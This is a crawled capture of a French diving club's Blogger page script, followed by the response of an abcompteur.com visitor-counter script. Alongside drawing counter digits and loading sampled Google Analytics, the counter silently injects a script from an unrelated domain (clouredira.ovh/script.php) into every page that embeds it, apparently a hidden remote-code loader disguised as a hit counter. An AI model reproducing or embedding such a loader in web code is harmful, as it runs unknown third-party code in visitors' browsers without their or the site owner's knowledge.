_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2974019391431540661', 'title': 'Club plong\xe9e MASK', 'url': 'http://clubplongeemask.blogspot.com/2010/05/premiere-rentree-pour-le-mask.html', 'canonicalUrl': 'http://clubplongeemask.blogspot.com/2010/05/premiere-rentree-pour-le-mask.html', 'homepageUrl': 'http://clubplongeemask.blogspot.com/', 'searchUrl': 'http://clubplongeemask.blogspot.com/search', 'canonicalHomepageUrl': 'http://clubplongeemask.blogspot.com/', 'blogspotFaviconUrl': 'http://clubplongeemask.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Club plong\xe9e MASK - Atom\x22 href\x3d\x22http://clubplongeemask.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Club plong\xe9e MASK - RSS\x22 href\x3d\x22http://clubplongeemask.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Club plong\xe9e MASK - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2974019391431540661/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Club plong\xe9e MASK - Atom\x22 href\x3d\x22http://clubplongeemask.blogspot.com/feeds/7393684088287147938/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '7393684088287147938', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkgFgtmCjcfEgmO4nQQn9WW1G6Z7DGI7LoSScxHKne0eAtzzWlW3vAcSiIsM1dmSZxM28o_aArTfE2PQ5zaH9oMoj9hwYINZ3bTEmZ0TuE25ikl5X5206QDMDVR1gdoS-SRnwNiQvsD8o/s72-c/groupe+%C3%A0+l%27eau+3.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkgFgtmCjcfEgmO4nQQn9WW1G6Z7DGI7LoSScxHKne0eAtzzWlW3vAcSiIsM1dmSZxM28o_aArTfE2PQ5zaH9oMoj9hwYINZ3bTEmZ0TuE25ikl5X5206QDMDVR1gdoS-SRnwNiQvsD8o/s320/groupe+%C3%A0+l%27eau+3.JPG', 'pageName': 'Premi\xe8re rentr\xe9e pour le MASK.', 'pageTitle': 'Club plong\xe9e MASK: Premi\xe8re rentr\xe9e pour le MASK.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Premi\xe8re rentr\xe9e pour le MASK.', 'description': 'Le MASK a sign\xe9 une convention avec l\x27Atelier scientifique \xc9cosyst\xe8me marin qui se d\xe9roule au coll\xe8ge de Porticcio. Il accueille donc d\xe8s le...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkgFgtmCjcfEgmO4nQQn9WW1G6Z7DGI7LoSScxHKne0eAtzzWlW3vAcSiIsM1dmSZxM28o_aArTfE2PQ5zaH9oMoj9hwYINZ3bTEmZ0TuE25ikl5X5206QDMDVR1gdoS-SRnwNiQvsD8o/s320/groupe+%C3%A0+l%27eau+3.JPG', 'url': 'http://clubplongeemask.blogspot.com/2010/05/premiere-rentree-pour-le-mask.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7393684088287147938}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'crosscol', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'crosscol', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'crosscol', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/211582760-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=6/18/10162/4/1&ID=547227
body_size: 853
content:
document.write('<a href="http://www.abcompteur.com/?547227" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/18/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/18/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/18/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/18/8.gif" border="0" alt="8">');document.write('<img src="http://script.abcompteur.com/digit/18/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/18/9.gif" border="0" alt="9">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

